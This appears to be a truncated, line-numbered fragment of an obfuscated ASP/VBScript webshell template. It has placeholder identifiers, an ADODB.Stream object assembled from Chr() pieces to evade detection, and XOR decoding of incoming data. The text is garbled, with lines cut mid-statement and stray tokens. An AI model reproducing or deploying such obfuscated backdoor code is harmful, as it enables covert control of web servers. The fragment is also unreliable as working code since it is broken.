 1 <%
2 Function MD5(text)
3 With CreateObject("MSXML.DOMDocument").createElement("a")
4 .dataType = "bin.hex"
5 .nodeTypedvalue = CreateObject("System.Security.Cryptography.MD5CryptoServiceProvider").ComputeHash_2(Cre
6 MD5 = .text
7 End With
8 End Function
9 FunCtioN {strliu}({strer},isBin)
10 dim {strshisan},{strshier},{strqi},{strba}
11 {strba} = len({strshisi})
12 Set {strjiu} = CrEATeObjecT(Chr(65)&Chr(68)&"ODB.St"&"re"&Chr(97)&Chr(109))
13 {strjiu}.CharSet = Chr(105) & Chr(115) & Chr(111)&"-8859-"&Chr(49)
14 {strjiu}.Type = Chr("50")
15 {strjiu}.OpeN
16 if IsArray({strer}) then
e10
17 {strshisan}=UBound({strer})+1
e60
18 For {strshier}=Chr("49") To {strshisan}
19 <!--"-->
20 {strjiu}.WriteText chrw(aScb(mIdb({strer},{strshier},Chr("49"))) XOR Asc(Mid({strshisi},({str
21 Next REM {strjiu}.CharSet
22 end if